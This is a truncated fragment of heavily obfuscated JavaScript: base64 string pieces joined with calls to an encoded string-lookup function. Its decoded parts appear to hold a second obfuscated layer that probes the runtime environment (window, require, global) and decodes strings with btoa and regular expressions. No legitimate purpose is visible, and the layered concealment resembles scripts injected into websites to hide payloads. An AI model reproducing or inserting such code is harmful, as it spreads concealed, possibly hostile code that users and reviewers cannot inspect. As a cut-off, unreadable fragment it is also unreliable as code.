kYSwnKFVrWScpK0goMHgyYz'+'UsJ0wmKGonKStIKDB4NDljLCc4b0pQJyk'+'rSCgweDY2YiwnZ154QCcpK0goMHg1MjQs'+'J0tPT3InKStIKDB4NTM2LCdudTBZJykrS'+'CgweDZiMSwnIyl4bScpK0goMHgyMDYsJz'+'kjOWQnKStIKDB4NjAzLCdnXnhAJykrSCg'+_0x2988918w(0x3c4)+_0x2988918w(0x348)+'DYwOSwnS09PcicpK0goMHg0NTksJyRFUD'+'MnKStIKDB4NWE4LCdBZTFNJykrSCgweDQ'+'0MiwnaVdudycpK0goMHg2ZDMsJyExViEn'+'KStIKDB4NjA4LCdzWWtUJykrSCgweDU2Z'+'iwnS09PcicpK0goMHg3NGUsJ1tueSUnKS'+_0x2988918w(0x1ee))+(_0x2988918w(0x2ff)+'0goMHg1M2QsJ1d3TUcnKStIKDB4MmMzLC'+_0x2988918w(0x3d4)+_0x2988918w(0x3c5)+_0x2988918w(0x1b4)+'Hg0ZDAsJ2deeEAnKStIKDB4N2M3LCdpV2'+'53JykrSCgweDMxMiwnZSZiYicpK0goMHg'+'1YmQsJ251MFknKStIKDB4Nzc1LCcjKXht'+'JykrSCgweDJkYiwnZ154QCcpK0goMHg3Y'+'2EsJyhhTSQnKStIKDB4ODM3LCdnXnhAJy'+'krSCgweDgxYSwneEtSZScpK0goMHg1NzE'+'sJ0xIOEAnKStIKDB4NWQxLCd4S1JlJykr'+'SCgweDI2ZCwnXTJzcycpK0goMHgyODksJ'+_0x2988918w(0x1dd)+'gweDc2ZiwnNHFyKicpK0goMHgzYmUsJ0t'+'PT3InKStIKDB4MzI2LCdIVVdRJykrSCgw'+'eDM2NywnS09PcicpK0goMHgyYjIsJ0xIO'+_0x2988918w(0x204)+_0x2988918w(0x1fe)+_0x2988918w(0x358)+'YSwnZTBReCcpK0goMHg4MTAsJ0xIOEAnK'+_0x2988918w(0x355)+'wnWmtaSycpK0goMHg1NTksJ29aaXgnKSt'+'IKDB4NjVjLCdXd01HJykrSCgweDU3OCwn'+_0x2988918w(0x255)+'DB4MmM2LCdRS3R3JykrSCgweDM5MSwnS0'+'9PcicpK0goMHg0OTYsJ10yc3MnKStIKDB'+'4NDk1LCcjKXhtJykrSCgweDZjZSwnQWpH'+'RScpK0goMHgxZjMsJ1EhZkknKStIKDB4M'+'2MzLCddMnNzJykrSCgweDQwYiwnemhFMC'+_0x2988918w(0x282))+('MjcsJ2UwUXgnKSsoSCgweDZjMSwneEtSZ'+_0x2988918w(0x198)+_0x2988918w(0x2da)+'pK0goMHg2OWIsJ0N6TWonKStIKDB4Mzgy'+'LCdIVVdRJykrSCgweDdiMiwnJENieicpK'+'0goMHg3NTYsJ10kd3gnKStIKDB4MzMxLC'+'coVWtZJykrSCgweDNhNiwnMDgoNScpK0g'+'oMHgzMWQsJ0hVV1EnKStIKDB4NWYyLCc5'+'bV1tJykrSCgweDdlOCwnZ154QCcpK0goM'+'HgzYTAsJzhvSlAnKStIKDB4NGZhLCcoYU'+'0kJykrSCgweDI5YywnZSZiYicpK0goMHg'+'zYmMsJyRDYnonKStIKDB4N2FkLCdvWml4'+'JykrSCgweDMyMywnTCYoaicpK0goMHg4M'+'TgsJ0c5dm8nKStIKDB4ODJjLCdMSDhAJy'+'krSCgweDZjYiwnS09PcicpK0goMHgzYzQ'+'sJ2deeEAnKStIKDB4MjIyLCddamUjJykr'+'SCgweDI1NCwnS09PcicpK0goMHg3ZTMsJ'+_0x2988918w(0x3d3)+'gweDRiZSwnQWUxTScpK0goMHg2MTIsJ1c'+_0x2988918w(0x32b)+_0x2988918w(0x3d2)+'m8nKStIKDB4MzExLCd6aEUwJykrSCgweD'+_0x2988918w(0x228)+'nKStIKDB4N2MzLCdIVVdRJykrSCgweDdj'+_0x2988918w(0x18f)+'StIKDB4NGZkLCdDek1qJykrSCgweDMxOC'+'wnSFVXUScpK0goMHg0MDksJ00xTyUnKSt'+_0x2988918w(0x31c)+_0x2988918w(0x3aa)+_0x2988918w(0x1ec)+'FPJScpK0go')+('MHg3ZmYsJ0N6TWonKStIKDB4NmUxLCdMS'+'DhAJykrSCgweDRlZCwnTTlBbCcpK0goMH'+'gyY2YsJyhVa1knKStIKDB4NTkxLCddamU'+_0x2988918w(0x23d)+'NGUsJykoXmknKStIKDB4N2Y5LCdlMFF4J'+'ykrSCgweDU1MCwnKGFNJCcpK0goMHg1ZG'+'UsJ2h4XWEnKStIKDB4NjVlLCdNMU8lJyk'+'rSCgweDRhMSwnOW1dbScpK0goMHg3YjMs'+_0x2988918w(0x1d1)+'CgweDgwMywnNHFyKicpK0goMHg0NjgsJ3'+'NZa1QnKStIKDB4NmFjLCdMVlM1JykrSCg'+'weDM1NSwnemhFMCcpK0goMHgzZWEsJ29a'+'aXgnKStIKDB4NmQ2LCc0cXIqJykrSCgwe'+_0x2988918w(0x1ad)+'MnKStIKDB4NjI0LCdMJihqJykrSCgweDV'+_0x2988918w(0x1f9)+'KStIKDB4M2E3LCddamUjJykrSCgweDI0N'+'SwnZ154QCcpK0goMHg3MmEsJzA4KDUnKS'+'tIKDB4NjNiLCdpV253JykrSCgweDM1Yiw'+'nJENieicpK0goMHg1OGYsJ1FLdHcnKStI'+'KDB4NTQwLCdudTBZJykrSCgweDYxOSwnJ'+'ENieicpK0goMHg1ODIsJ10yc3MnKStIKD'+'B4Mzc0LCdaa1pLJykrSCgweDU1ZSwnXTJ'+_0x2988918w(0x203)+_0x2988918w(0x1e1)+'ycpK0goMHg4NTMsJypAU3cnKStIKDB4ND'+'diLCdFNW9FJykrSCgweDc2MiwnRFNWYSc'+'pK0goMHg2YmQsJ00xTyUnKStIKDB4NmNm'+'LCd6aEUwJykrSCgweDMyMCwnaVdudycpK'+'0goMHg3MWIsJ1prWksnKStIKDB4MmU1LC'+'dQJlZCJykr')+('SCgweDUzNCwnITFWIScpK0goMHgyMzQsJ'+'3poRTAnKStIKDB4NjJiLCchMVYhJykrSC'+_0x2988918w(0x1fa)+_0x2988918w(0x307)+'eDRiNywnQWpHRScpK0goMHgzNzEsJ2h4X'+'WEnKStIKDB4NjE1LCd6aEUwJykrSCgweD'+'dmYywnVzU3aycpK0goMHg3MzcsJyRFUDM'+'nKStIKDB4ODU1LCd6aEUwJykrSCgweDc5'+_0x2988918w(0x39d)+_0x2988918w(0x260)+_0x2988918w(0x199)+'IKDB4NWU0LCddJHd4JykrSCgweDU3ZSwn'+_0x2988918w(0x1d2)+'DB4NTBlLCdlMFF4JykrSCgweDM2YSwnRz'+_0x2988918w(0x357)+'4M2ZlLCdvWml4JykrSCgweDgxMywnWmta'+'SycpK0goMHg1MzcsJyRFUDMnKStIKDB4M'+_0x2988918w(0x2c8)+'cpK0goMHg1NDQsJ005QWwnKStIKDB4NDA'+'4LCdNOUFsJykrSCgweDJlMSwnUUt0dycp'+'K0goMHg2NTQsJ1EhZkknKStIKDB4ODY0L'+'CdIVVdRJykrSCgweDZmYywnNHFyKicpK0'+'goMHgyNGQsJ00xTyUnKStIKDB4NWIwLCd'+'4S1JlJykrSCgweDZjMywnJENieicpK0go'+'MHg2YTMsJzkjOWQnKStIKDB4MzgxLCdbb'+'nklJykrSCgweDY0MiwnZTBReCcpK0goMH'+'g0ODQsJzkjOWQnKStIKDB4MWZhLCc5Izl'+'kJykrSCgweDJjZCwnemhFMCcpK0goMHgy'+'NjYsJypAU3cnKStIKDB4NjUzLCdXNTdrJ'+'ykrSCgweDI3ZiwnaHhdYScpK0goMHg2YW'+_0x2988918w(0x30b))+(_0x2988918w(0x377)+'SwnUSFmSScpK0goMHgyZTMsJ2deeEAnKS'+_0x2988918w(0x29c)+'nKSheaScpK0goMHgzMmUsJ2deeEAnKStI'+'KDB4NWRkLCdNMU8lJykrSCgweDRhZCwnU'+_0x2988918w(0x320)+'B4NDU1LCdMJihqJykrSCgweDNlMiwnSFV'+'XUScpK0goMHg0MzMsJyhhTSQnKStIKDB4'+_0x2988918w(0x342)+'ScpK0goMHgzN2YsJyhhTSQnKStIKDB4NW'+'ZmLCdaa1pLJykrSCgweDQ2ZSwnJEVQMyc'+'pK0goMHgyZGMsJzkjOWQnKStIKDB4ODRj'+_0x2988918w(0x3cc)+'0goMHg4MjEsJykoXmknKStIKDB4MzFhLC'+'dXKVR1JykrSCgweDZiYywnOW1dbScpK0g'+'oMHgzZWUsJyQjRlknKStIKDB4MmEyLCda'+_0x2988918w(0x337)+'HgyM2EsJ10yc3MnKStIKDB4NmM5LCdlJm'+'JiJykrSCgweDU0NSwnUUt0dycpK0goMHg'+_0x2988918w(0x354)+'JykrSCgweDY5NiwnRzl2bycpK0goMHg2O'+'TksJ251MFknKStIKDB4NTY3LCdudTBZJy'+'krSCgweDUyYSwnITFWIScpK0goMHgzYjg'+'sJ2h4XWEnKStIKDB4NTA0LCdIVVdRJykr'+'SCgweDZlYiwnTFZTNScpK0goMHg2ZTYsJ'+'0xIOEAnKStIKDB4MjU2LCdBakdFJykrSC'+'gweDY4OSwnJENieicpK0goMHg4NjgsJzl'+'tXW0nKStIKDB4MzIyLCcoVWtZJykrSCgw'+'eDZhMSwnZSZiYicpK0goMHg3NDYsJyhhT'+_0x2988918w(0x19c)+'NmMCwnZ154')+('QCcpK0goMHg3NTEsJyExViEnKStIKDB4N'+'GU1LCdudTBZJykrSCgweDI2OSwnb1ppeC'+'cpK0goMHg4MDIsJ1cpVHUnKStIKDB4MjA'+'xLCdIVVdRJykrSCgweDM4OCwnUCZWQicp'+'K0goMHg1ZTUsJ251MFknKStIKDB4MzA2L'+'CdMVlM1JykrSCgweDQ2ZCwnRzl2bycpK0'+'goMHg2NTUsJ1prWksnKStIKDB4NjNlLCd'+_0x2988918w(0x3be)+'MHg1MDEsJ0xWUzUnKSkrKEgoMHg4NDIsJ'+'0FqR0UnKStIKDB4NjgyLCddJHd4JykrSC'+_0x2988918w(0x19a)+_0x2988918w(0x221)+'eDY2NiwnTTlBbCcpK0goMHgyMTUsJyhVa'+'1knKStIKDB4NWZhLCddamUjJykrSCgweD'+'cwMiwneEtSZScpK0goMHg0NmYsJ3hLUmU'+_0x2988918w(0x3ce)+_0x2988918w(0x306)+'StIKDB4NzViLCc5IzlkJykrSCgweDM4Zi'+'wneEtSZScpK0goMHg2ZDEsJ3hLUmUnKSt'+_0x2988918w(0x3b9)+'JCNGWScpK0goMHg2OTIsJ1c1N2snKStIK'+'DB4N2JkLCdHOXZvJykrSCgweDNhNSwnOG'+'9KUCcpK0goMHgzM2UsJ1AmVkInKStIKDB'+'4MjMzLCd4S1JlJykrSCgweDI2OCwnTEg4'+'QCcpK0goMHgyYmYsJ3poRTAnKStIKDB4M'+_0x2988918w(0x28d)+'cpK0goMHgzOTMsJ2lXbncnKStIKDB4MzF'+'lLCckQ2J6JykrSCgweDVmNywnZSZiYicp'+'K0goMHgzNGEsJ3hLUmUnKStIKDB4NzEwL'+'Cc5bV1tJykrSCgweDgyMywneEtSZScpK0'+'goMHgzZGYs')+('J0RTVmEnKStIKDB4NjM1LCdoeF1hJykrS'+'CgweDgzOCwnTCYoaicpK0goMHg2YmYsJ1'+_0x2988918w(0x1de)+'weDNmNCwnYjdNRScpK0goMHgyNzcsJzhv'+'SlAnKStIKDB4N2I3LCdMSDhAJykrSCgwe'+'DUzMywnUUt0dycpK0goMHgyMzgsJyMpeG'+'0nKStIKDB4ODNjLCc4b0pQJykrSCgweDY'+'zZCwnKkBTdycpK0goMHg0M2YsJ11qZSMn'+'KStIKDB4MzAxLCdvWml4JykrSCgweDJkO'+'CwnITFWIScpK0goMHg1MDAsJ0xWUzUnKS'+'tIKDB4NDkxLCdiN01FJykrSCgweDZlNCw'+_0x2988918w(0x3ad)+'KDB4NTBiLCc5bV1tJykrSCgweDQxMiwnR'+'zl2bycpK0goMHg0MzYsJ2lXbncnKStIKD'+'B4NDQzLCdIVVdRJykrSCgweDczZCwnc1l'+'rVCcpK0goMHg0MzksJyRFUDMnKStIKDB4'+_0x2988918w(0x30a)+_0x2988918w(0x1a0)+'U3LCdlMFF4JykrSCgweDg2ZCwnZTBReCc'+'pK0goMHg0MjgsJypAU3cnKStIKDB4ODY1'+'LCc5IzlkJykrSCgweDY3ZiwnUUt0dycpK'+'0goMHg0NTIsJ10kd3gnKStIKDB4MzdlLC'+'dBZTFNJykrSCgweDUxNCwnXWplIycpK0g'+'oMHg2YWUsJ005QWwnKStIKDB4NTA3LCdn'+'XnhAJykrSCgweDRjYiwneEtSZScpK0goM'+'Hg1NmQsJ251MFknKStIKDB4NzY2LCdoeF'+'1hJykrSCgweDIxMywnXTJzcycpK0goMHg'+'3NzcsJzkjOWQnKStIKDB4MzMyLCc5bV1t'+'JykrSCgweDI5MywnXSR3eCcpK0goMHgzY'+'TEsJ0c5dm8nKStIKDB4NTJkLCdXKVR1Jy'+_0x2988918w(0x2ad))+(_0x2988918w(0x1b8)+'StIKDB4MjA3LCcwOCg1JykrSCgweDdkMC'+_0x2988918w(0x301)+_0x2988918w(0x25b)+_0x2988918w(0x22d)+_0x2988918w(0x34c)+_0x2988918w(0x3c0)+_0x2988918w(0x1db)+'RScpK0goMHg1YzksJ1AmVkInKStIKDB4N'+'jMzLCdLT09yJykrSCgweDVjZCwnSFVXUS'+_0x2988918w(0x3a7)+'hLCdlJmJiJykrSCgweDM3OCwnTFZTNScp'+'K0goMHg1ZmIsJzhvSlAnKStIKDB4MzIxL'+'CdEU1ZhJykrSCgweDViYiwnXTJzcycpK0'+'goMHg0MmUsJ3hLUmUnKStIKDB4NjlkLCc'+_0x2988918w(0x3c8)+'MHg2YWYsJ2UwUXgnKStIKDB4MjJjLCcoY'+_0x2988918w(0x311)+_0x2988918w(0x370)+'QJykrSCgweDVhZSwnbkB2UycpK0goMHg0'+'NjUsJ3NZa1QnKStIKDB4NjUwLCdQJlZCJ'+'ykrSCgweDI3ZSwnKkBTdycpK0goMHg0Yz'+_0x2988918w(0x3b2)+'rSCgweDZlMywnUCZWQicpK0goMHg3Njgs'+'J29aaXgnKStIKDB4MjZmLCdQJlZCJykrS'+'CgweDMzYywnJEVQMycpK0goMHg1ODksJ1'+'tueSUnKStIKDB4NGEwLCdiN01FJykrSCg'+_0x2988918w(0x22a)+'TUcnKStIKDB4NjkwLCdRIWZJJykrSCgwe'+'DY5MSwnITFWIScpK0goMHg1ZTIsJzkjOW'+'QnKStIKDB4')+('NGUyLCdaa1pLJykrSCgweDQ3ZCwnQWpHR'+'ScpK0goMHgyNTcsJzA4KDUnKStIKDB4Mj'+'M3LCcjKXhtJykrSCgweDNkMCwnNHFyKic'+'pK0goMHg3MTIsJ1AmVkInKStIKDB4Mjhj'+'LCdQJlZCJykrSCgweDdlZiwnc1lrVCcpK'+'0goMHgxZjAsJ0tPT3InKStIKDB4NjY4LC'+'ddJHd4JykrSCgweDg1YiwnemhFMCcpK0g'+'oMHg1MTYsJ11qZSMnKStIKDB4MzBiLCck'+'Q2J6JykrSCgweDVmNSwnRTVvRScpK0goM'+'HgyZTAsJ11qZSMnKStIKDB4NDAzLCcoYU'+_0x2988918w(0x275)+'yOGUsJ1c1N2snKStIKDB4M2UzLCc5bV1t'+_0x2988918w(0x3e6)+'mUsJykoXmknKStIKDB4NzkzLCckI0ZZJy'+'krSCgweDMxNSwnIyl4bScpK0goMHg3YWE'+_0x2988918w(0x3b8)+'SCgweDI3OSwnWmtaSycpK0goMHg0OTIsJ'+'3hLUmUnKStIKDB4NzIyLCdNOUFsJykrSC'+'gweDQ3ZSwnWmtaSycpK0goMHgzYjMsJ0x'+'WUzUnKStIKDB4NzVjLCd6aEUwJykrSCgw'+'eDQyNywnUUt0dycpK0goMHg4MzYsJ2I3T'+'UUnKStIKDB4NjZjLCdiN01FJykrSCgweD'+_0x2988918w(0x196)+_0x2988918w(0x22f)+'OSwnTEg4QCcpK0goMHg2MGUsJypAU3cnK'+_0x2988918w(0x217)+'wnVzU3aycpK0goMHgzOGIsJ1d3TUcnKSt'+_0x2988918w(0x397)+'VylUdScpK0goMHg1MDUsJ0tPT3InKStIK'+_0x2988918w(0x300)+'taSycpK0go')+('MHgyZmIsJzltXW0nKStIKDB4NTc0LCdpV'+_0x2988918w(0x1bc)+_0x2988918w(0x3a1)+_0x2988918w(0x257)+'NjUsJ3poRTAnKStIKDB4ODQ4LCdiN01FJ'+_0x2988918w(0x227)+'IsJ1EhZkknKStIKDB4NzBjLCdDek1qJyk'+_0x2988918w(0x265)+'JzRxcionKStIKDB4NWQ1LCdMVlM1JykrS'+_0x2988918w(0x1a7)+'prWksnKStIKDB4MzMzLCdXd01HJykrSCg'+'weDM2ZSwnNHFyKicpK0goMHgyMGEsJzlt'+'XW0nKStIKDB4MzBlLCdLT09yJykrSCgwe'+'DNjYywnKkBTdycpK0goMHg3YTQsJ0xIOE'+'AnKStIKDB4N2NmLCdudTBZJykrSCgweDg'+_0x2988918w(0x2ea)+'KStIKDB4NzgzLCdudTBZJykpKyhIKDB4N'+'WE3LCddMnNzJykrSCgweDVkOCwnMDgoNS'+_0x2988918w(0x188)+_0x2988918w(0x386)+_0x2988918w(0x25d)+'CdvWml4JykrSCgweDc4ZCwnaHhdYScpK0'+'goMHgzZGEsJ1c1N2snKStIKDB4NzU0LCd'+_0x2988918w(0x338)+'MHgyNDksJ0RTVmEnKStIKDB4MjcwLCdMV'+_0x2988918w(0x19b)+_0x2988918w(0x305)+_0x2988918w(0x365)+'NTcsJ1EhZkknKStIKDB4MzQ1LCc0cXIqJ'+'ykrSCgweDFmNSwnV3dNRycpK0goMHgzOT'+'YsJ0FlMU0n')+('KStIKDB4MjBiLCdNOUFsJykrSCgweDNlZ'+'CwnJEVQMycpK0goMHg3NDMsJ005QWwnKS'+_0x2988918w(0x1f2)+'nVylUdScpK0goMHg0MzIsJ2h4XWEnKStI'+'KDB4NmRiLCc4b0pQJykrSCgweDIwOCwnX'+'TJzcycpK0goMHgyNGMsJypAU3cnKStIKD'+_0x2988918w(0x2be)+'xTScpK0goMHg1MzksJ005QWwnKStIKDB4'+_0x2988918w(0x27f)+'ScpK0goMHg2MjMsJ00xTyUnKStIKDB4Mm'+'Y2LCddJHd4JykrSCgweDQ4MywnUSFmSSc'+'pK0goMHgyYTMsJzRxcionKStIKDB4MzBh'+'LCdaa1pLJykrSCgweDJjMCwnMDgoNScpK'+'0goMHgxZmYsJzRxcionKStIKDB4NTg4LC'+_0x2988918w(0x2a6)+'oMHg3YTgsJ0FlMU0nKStIKDB4Nzc2LCd6'+_0x2988918w(0x2ef)+'HgzZDYsJ0U1b0UnKStIKDB4NTAyLCdEU1'+_0x2988918w(0x2f5)+'0Y2UsJ1FLdHcnKStIKDB4ODIwLCckRVAz'+'JykrSCgweDYyMSwnQWUxTScpK0goMHg3N'+_0x2988918w(0x20c)+'krSCgweDYxYSwnKSheaScpK0goMHg3MmQ'+'sJyhVa1knKStIKDB4MzI3LCdpV253Jykr'+'SCgweDRiYywnRzl2bycpK0goMHgzNTYsJ'+'yhVa1knKStIKDB4NzA2LCckI0ZZJykrSC'+'gweDFmOSwnVzU3aycpK0goMHgzZTAsJ1p'+'rWksnKStIKDB4N2I0LCcoVWtZJykrSCgw'+'eDJkNiwnc1lrVCcpK0goMHgzZDksJ1cpV'+_0x2988918w(0x325)+_0x2988918w(0x237))+('eCcpK0goMHg0YjksJ251MFknKStIKDB4M'+_0x2988918w(0x215)+'cpK0goMHg1ODAsJ10kd3gnKStIKDB4NDJ'+'hLCc5bV1tJykrSCgweDU5ZCwnXWplIycp'+'K0goMHg3ZGEsJ0wmKGonKStIKDB4MzY2L'+'CckQ2J6JykrSCgweDQ3MCwnKkBTdycpK0'+'goMHg1ODQsJ3NZa1QnKStIKDB4M2FhLCd'+_0x2988918w(0x2dd)+_0x2988918w(0x35c)+_0x2988918w(0x2bf)+_0x2988918w(0x346)+_0x2988918w(0x39f)+_0x2988918w(0x252)+'ykrSCgweDI4MSwnTFZTNScpK0goMHg2MT'+'YsJ2lXbncnKStIKDB4MmFkLCdEU1ZhJyk'+'rSCgweDI1YiwnOG9KUCcpK0goMHg2MmQs'+'J11qZSMnKStIKDB4NDNhLCdMSDhAJykrS'+_0x2988918w(0x284)+'QjRlknKStIKDB4NDJkLCdNMU8lJykrSCg'+'weDM4MCwnRFNWYScpK0goMHgzMmYsJ3hL'+'UmUnKStIKDB4NDc5LCdbbnklJykrSCgwe'+'DIzMCwnaVdudycpK0goMHg1ODEsJzRxci'+'onKStIKDB4MzM5LCdoeF1hJykrSCgweDY'+'zOSwnRTVvRScpK0goMHg2NGQsJ1tueSUn'+_0x2988918w(0x200)+'CwnNHFyKicpK0goMHg0ZGQsJ3hLUmUnKS'+'tIKDB4N2ZkLCcpKF5pJykrSCgweDUyNiw'+'nW255JScpK0goMHgzYjAsJ25AdlMnKStI'+'KDB4M2M2LCdEU1ZhJykrSCgweDQzNSwnJ'+'CNGWScpK0goMHg0OGIsJzkjOWQnKStIKD'+'B4MjI5LCcq')+('QFN3JykrSCgweDY0OCwnRzl2bycpK0goM'+'Hg3N2YsJ2lXbncnKStIKDB4MjU4LCcpKF'+'5pJykrSCgweDdlNywnTTlBbCcpK0goMHg'+'2NmQsJzltXW0nKStIKDB4NjA0LCdBZTFN'+'JykrSCgweDNmMywnJENieicpK0goMHg0Z'+_0x2988918w(0x33e)+_0x2988918w(0x287)+'sJ0xIOEAnKStIKDB4NjU2LCcqQFN3Jykr'+'SCgweDQ4YywnMDgoNScpK0goMHg2ZDQsJ'+'1c1N2snKStIKDB4ODQzLCdMJihqJykrSC'+'gweDRjNiwnemhFMCcpK0goMHgzOTgsJ0x'+'WUzUnKSksY1tIKDB4ODYxLCdIVVdRJyld'+'PUgoMHg4MGMsJ0tPT3InKStIKDB4ODU5L'+'CdiN01FJykrJ25nJyxjW0goMHg2YWEsJ0'+_0x2988918w(0x285)+_0x2988918w(0x1fb)+_0x2988918w(0x1c5)+'CgweDdiOSwnVylUdScpXT1mdW5jdGlvbi'+'hxLHMpe3JldHVybiBxfHxzO30sY1tIKDB'+_0x2988918w(0x240)+'cyx0LHUsdix3LHgpe3JldHVybiBxKHMsd'+'Cx1LHYsdyx4KTt9LGNbSCgweDc3ZSwnUU'+'t0dycpXT1mdW5jdGlvbihxLHMsdCx1LHY'+'pe3JldHVybiBxKHMsdCx1LHYpO30sY1tI'+'KDB4NjNmLCdlJmJiJyldPWZ1bmN0aW9uK'+_0x2988918w(0x1a2)+'g2ODMsJyMpeG0nKV09SCgweDg0MSwnS09'+'PcicpK0goMHg1ZGIsJ2deeEAnKStIKDB4'+_0x2988918w(0x276)+'SwnOG9KUCcpXT1IKDB4NjlhLCcjKXhtJy'+'krSCgweDI1')+('MCwnW255JScpK0goMHg0M2QsJ1AmVkInK'+'StIKDB4NTA5LCdNOUFsJyksY1tIKDB4ND'+'FjLCddMnNzJyldPUgoMHg3ZGUsJzhvSlA'+'nKStIKDB4MjIwLCchMVYhJykrSCgweDU1'+'NCwneEtSZScpK0goMHgxZjgsJ10yc3MnK'+_0x2988918w(0x1f1)+'goMHg2ZDksJyhhTSQnKStIKDB4Njk3LCc'+_0x2988918w(0x24a)+'MHg0MDQsJykoXmknKStIKDB4NjQ0LCdpV'+'253JyksY1tIKDB4ODMyLCdMSDhAJyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHF8fHM'+_0x2988918w(0x20d)+'Y3Rpb24ocSxzLHQsdSx2LHcseCx5LHosQ'+_0x2988918w(0x318)+_0x2988918w(0x27d)+_0x2988918w(0x201)+'IGZ1bmN0aW9uKHMsdCl7dmFyIHU9cT9md'+_0x2988918w(0x1f7)+'dkO2lmKHQpe3ZhciB2PXRbSSgweDI3Yiw'+'nVylUdScpXShzLGFyZ3VtZW50cyk7cmV0'+'dXJuIHQ9bnVsbCx2O319OmZ1bmN0aW9uK'+'Cl7fTtyZXR1cm4gcT0hW10sdTt9O30oKT'+_0x2988918w(0x3d9)+_0x2988918w(0x32f)+'W0ooMHg1OGEsJ1tueSUnKV0sdFtKKDB4N'+_0x2988918w(0x3a4)+'l7dmFyIEs9SjtyZXR1cm4gZFtLKDB4NTZ'+'lLCdEU1ZhJyldKHcseik7fSx0W0ooMHgz'+_0x2988918w(0x281)+'lZCJyldLHRbSigweDczYiwnemhFMCcpXT'+_0x2988918w(0x26c))+(_0x2988918w(0x38a)+'CgweDM4NiwnSFVXUScpXSh3LHopO30sdF'+_0x2988918w(0x1cf)+'lZCwnRTVvRScpXSx0W0ooMHg3ZGMsJ1pr'+_0x2988918w(0x28f)+_0x2988918w(0x2d0)+'onKV0odyx6KTt9LHRbSigweDM0MiwnaHh'+'dYScpXT1kW0ooMHg0Y2QsJ1FLdHcnKV0s'+'dFtKKDB4N2MwLCd4S1JlJyldPWZ1bmN0a'+'W9uKHcseil7dmFyIE49SjtyZXR1cm4gZF'+'tOKDB4NmE4LCdNMU8lJyldKHcseik7fSx'+'0W0ooMHg2NTgsJ1c1N2snKV09ZnVuY3Rp'+_0x2988918w(0x3b4)+_0x2988918w(0x1a6)+'U9dDtmb3IodmFyIHYgaW4gcSlpZihkW0o'+'oMHg2ZmQsJ00xTyUnKV0odltKKDB4Nzg5'+_0x2988918w(0x226)+'24odyx4KXt2YXIgUD1KLHk9ZFtQKDB4OD'+'A1LCdlMFF4JyldKGYsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBRPVAsQT17fTtBW1EoMHg1'+'YWYsJ1FLdHcnKV09dVtRKDB4NDBlLCchM'+_0x2988918w(0x1e8)+'MsJ1AmVkInKV0odHlwZW9mIHdpbmRvdyx'+'1W1EoMHg0ODgsJyhVa1knKV0pP3dpbmRv'+'dzp1W1EoMHg3N2EsJ10yc3MnKV0odHlwZ'+_0x2988918w(0x2c3)+_0x2988918w(0x253)+'dKHR5cGVvZiByZXF1aXJlLHVbUSgweDJh'+'NSwnTEg4QCcpXSkmJnVbUSgweDFmNiwnX'+_0x2988918w(0x2f8)+'gweDc5ZCwn')+('ZSZiYicpXSk/Z2xvYmFsOnRoaXMsRD1md'+_0x2988918w(0x197)+'soUigweDYyNywnOG9KUCcpKSsncCddKEJ'+'bUigweDUyMCwnYjdNRScpXSk7cmV0dXJu'+'IUVbUigweDg1YywnTCYoaicpXSh5KTt9O'+'3JldHVybiB1W1EoMHgyNTIsJ2lXbncnKV'+'0oRCk7fSk7ZFtQKDB4MmFiLCdiN01FJyl'+_0x2988918w(0x2a3)+'MjdjLCdMVlM1JyldKHoseFtQKDB4NTk0L'+'CdlMFF4JykrJ2gnXSk7eisrKWlmKGRbUC'+_0x2988918w(0x244)+'sJ2UmYmInKStQKDB4NWU3LCdIVVdRJyld'+'KHhbel1bMHgwXSkseFt6XVsweDFdKSlyZ'+'XR1cm47cmV0dXJuIDB4MTt9KHYsYXJndW'+'1lbnRzKSlyZXR1cm4gcVt2XTt9ZnVuY3R'+'pb24gaChxKXt2YXIgUz1ILHM9bmV3IFJl'+'Z0V4cChkW1MoMHgyNWUsJ0FlMU0nKV0sJ'+'2cnKSx0PWRbUygweDQ5OCwnKGFNJCcpXV'+'tTKDB4NzNmLCdpV253JykrJ2NlJ10ocyw'+_0x2988918w(0x372)+'YnRvYSxxKVtTKDB4MmM4LCdRS3R3JyldK'+'Cc9JywweDQpW1MoMHg2NmUsJ1cpVHUnKV'+'0oJy4nKVtTKDB4NTRmLCdaa1pLJyldKCc'+'nKVtTKDB4NWIxLCc5IzlkJykrJ3NlJ10o'+'KVtTKDB4NmVhLCdzWWtUJyldKCcnKSxxP'+'XNbUygweDRmZSwnTFZTNScpKydjZSddKC'+'9bYS16QS1aXS9nLGZ1bmN0aW9uKHUpe3Z'+'hciBUPVM7cmV0dXJuIFN0cmluZ1tUKDB4'+'Njk4LCd6aEUwJykrVCgweDc5NiwnOSM5Z'+'CcpKydkZSddKGRbVCgweDVmMCwnb1ppeC'+_0x2988918w(0x3b7))+('MHg1N2QsJ3NZa1QnKV0odSwnWicpPzB4N'+_0x2988918w(0x21f)+'cpXSh1W1QoMHgyNzIsJzkjOWQnKStUKDB'+'4M2EzLCdudTBZJyldKDB4MCksMHhkKSk/'+'dTpkW1QoMHg3YWYsJypAU3cnKV0odSwwe'+'DFhKSk7fSkscz1uZXcgUmVnRXhwKGRbUy'+'gweDcyMSwnUSFmSScpXSwnZycpO3JldHV'+'ybiBkW1MoMHg1ZDYsJ10yc3MnKV0oZFtT'+'KDB4NzlhLCcwOCg1JyldKGRbUygweDM2N'+'CwnITFWIScpXShkW1MoMHg2MDcsJ3poRT'+_0x2988918w(0x331)+'sZFtTKDB4NDkzLCdXNTdrJyldKSxkW1Mo'+'MHg3NzIsJ3poRTAnKV1bUygweDZmMywnK'+_0x2988918w(0x39c)+'EpLGRbUygweDJhYSwnZSZiYicpXSk7fXZ'+_0x2988918w(0x339)+_0x2988918w(0x1c3)+'WRbSCgweDNjMiwnTCYoaicpXSxsPXAsbT'+'1mdW5jdGlvbigpe3ZhciBVPUgscT17fTt'+'xW1UoMHgzYTIsJzhvSlAnKV09ZnVuY3Rp'+'b24odix3LHgseSx6LEEsQixDLEQsRSxGK'+'Xt2YXIgVj1VO3JldHVybiBkW1YoMHg3OD'+'gsJ0hVV1EnKV0odix3LHgseSx6LEEsQix'+'DLEQsRSxGKTt9LHFbVSgweDZjZCwnITFW'+'IScpXT1mdW5jdGlvbih2LHcpe3ZhciBXP'+'VU7cmV0dXJuIGRbVygweDc1YSwnbnUwWS'+'cpXSh2LHcpO30scVtVKDB4NDFiLCdXNTd'+'rJyldPWZ1bmN0aW9uKHYsdyx4LHkseixB'+'LEIpe3ZhciBYPVU7cmV0dXJuIGRbWCgwe'+'DQwMSwnTFZTNScpXSh2LHcseCx5LHosQS'+'xCKTt9LHFb')+(_0x2988918w(0x2d7